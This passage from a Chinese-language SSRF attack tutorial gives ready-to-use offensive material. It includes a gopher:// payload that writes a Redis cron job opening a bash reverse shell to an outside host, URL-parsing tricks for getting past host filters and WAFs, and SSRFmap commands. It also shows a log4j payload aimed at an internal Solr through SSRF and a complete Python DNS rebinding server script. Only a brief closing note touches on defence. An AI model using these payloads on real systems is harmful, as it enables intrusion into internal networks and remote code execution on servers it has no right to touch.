gopher://127.0.0.1:6379/_3 $3 set $1 1 $61 /1 bash -i >& /dev/tcp/x.x.x.x/2233 0>&1 4 $6 config $3 set $3 dir $16 /var/spool/cron/ 4 $6 config $3 set $10 dbfilename $4 root 1 $4 save 1 $4 quit
十一、parse_url的差异性
curl()函数解析的是第一个@后面的网址,而parse_url()函数解析的是第二个@后面的网址。利用这个原理我们可以绕过题目中parse_url()函数对指定host的限制。
1、例如有两个@符号
ssrf.php?url=http://@baidu.com@192.168.183.1/1.php
readfile()函数获取的端口是最后冒号前面的一部分(11211),而parse_url()函数获取的则是最后冒号后面的的端口(80),利用这种差异的不同,从而绕过WAF。
2、例如有两个端口号
ssrf.php?url=127.0.0.1:11211:80/flag.txt #假设要访问的端口是11211
十二、ssrfmap
相信用过的人都比较少,大家可能都更爱用自己写的脚本或者Burp发包,其实ssrfmap也能用(但是根据我的使用感,我感觉不大好用。)
https://github.com/swisskyrepo/SSRFmap
python ssrfmap.py -r 1.txt -p url -m portscan --uagent "chrome"--ssl : 调整为ssl连接--level : 调整有效载荷以绕过某些 IDS/WAF 的能力。例如:127.0.0.1 -> [::] -> 0000: -> ...
1.txt的内容
GET /ssrf.php?url=192 HTTP/1.1Host: 192.168.183.1Pragma: no-cacheCache-Control: no-cacheUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close
发送的数据包就会自动转换为这种格式,但是发包频率过大,可能会把网站扫蹦
十三、ssrf做代理
需要有回显才行,根据回显内容来判断是否代理成功。
https://www.yuque.com/pmiaowu/bomi9w/mbs0gw
十四、利用ssrf打内网solr log4j
url=http://xxx.xx.xx.x/solr/admin/info/system?_=${log4jpoc}&wt=json
十五、DNS重绑定是啥
Dns rebind attack
:::info
对于域名所有者,可以设置域名所对应的IP地址来进行解析。
当用户第一次访问一个域名,DNS服务器解析域名返回获取一个IP地址;
之后,域名持有者修改对应的IP地址;用户再次请求该域名,就会获取一个新的IP地址。
对于浏览器来说,整个过程访问的都是同一域名,所以认为是安全的。(浏览器同源策略) 这就是DNS Rebinding攻击
:::
DNS解析的几个要点:
(1)DNS区域是一个层次结构的空间, 根域名服务器->子域名服务器->二代子域名服务器
(2)DNS查询方式: 递归和迭代
(3)DNS的TTL,表示DNS记录在DNS服务器上缓存的时间,数字越小,DNS服务器上缓存时间就越小,修改之后各地生效的越快,那TTL值越大,就越能提高解析效率,因为一般域名解析记录是不大需要修改的
1、注册一个域名,AAA.com,配置TTL为极短如0S,这样子缓存时间就会很少。
2、攻击流程就是让SSRF第一次请求域名,域名解析为外网IP绕过过滤,但是之后再次访问这个域名后,IP又变成内网地址,此时的WAF已经来不及拦截了,成功请求到了内网主机。
攻击思路:其实为缩短 TTL 时间,使得第一次 DNS 解析(过滤函数)和第二次 DNS 解析(请求函数)的地址不一致,第一次 DNS 查询请求 host 不是内网 IP,但是到第二次请求的时候存在一个小间隔,导致了解析的差异性。正是这种差异性,才使得到达了真正的请求函数时请求的是我们想要的地址,从而绕过了过滤拦截
这里有一个测试 dns 重绑定漏洞的网站,可以让一个域名随机的绑定两个IP,地址为:https://lock.cmpxchg8b.com/rebinder.html?tdsourcetag=s_pctim_aiomsg
输入两个 IP 然后敲击回车,生成域名 7f000001.08080808.rbndr.us
域名随着IP变化
# -*- coding:utf-8 -*-from twisted.internet import reactor, deferfrom twisted.names import client, dns, error, serverrecord={}class DynamicResolver(object):def _doDynamicResponse(self, query):name = query.name.nameif name not in record or record[name]<1:ip="8.8.8.8" #这个 ip 只要是外网 ip 就行else:ip="127.0.0.1"if name not in record:record[name]=0record[name]+=1print(name+" ===> "+ip)answer = dns.RRHeader(name=name,type=dns.A,cls=dns.IN,ttl=0, # 这里设置 DNS TTL 为 0payload=dns.Record_A(address=b'%s'%ip,ttl=0))answers = [answer]authority = []additional = []return answers, authority, additionaldef query(self, query, timeout=None):return defer.succeed(self._doDynamicResponse(query))def main():factory = server.DNSServerFactory(clients=[DynamicResolver(), client.Resolver(resolv='/etc/resolv.conf')])protocol = dns.DNSDatagramProtocol(controller=factory)reactor.listenUDP(53, protocol)reactor.run()if __name__ == '__main__':raise SystemExit(main())
之后还需要配置A记录和NS记录
域名解析处添加一个 A 记录子域名 DNS 解析到服务器地址 x.x.x.x,
然后添加子域名 log 的 NS 记录为 dnsxxxx.iceiceice.xyz
这种SSRF防御思路的思路基本上是这样的:
(1) 获取到输入的URL,从该URL中提取host
(2) 对该host进行DNS解析,获取到解析的IP
(3) 检测该IP是否是合法的,比如是否是私有IP等
(4) 如果IP检测为合法的,则进入curl的阶段发包
那么对应的为什么使用dns rebind的Bypass逻辑是这样的
第一次DNS查询请求确定host是不是内网IP,
第二次DNS查询是使用CURL(或者其他请求函数解析)的时候存在一个小间隔,导致了解析的差异性。
如何针对这种攻击进行防御呢?
Java应用对于DNS的默认TTL为10S,所以无法攻击,PHP默认为0 ,所以是可以的
通过控制2次的DNS查询请求的间隔低于TTL值,确保两次查询的结果一致,也就是第一次域名转IP,第二次使用CURL(或其他请求函数解析)的时间是比TTL少的,如果比TTL长的话,那么就容易产生变化。

若有收获,就点个赞吧
0 人点赞

{kind=link}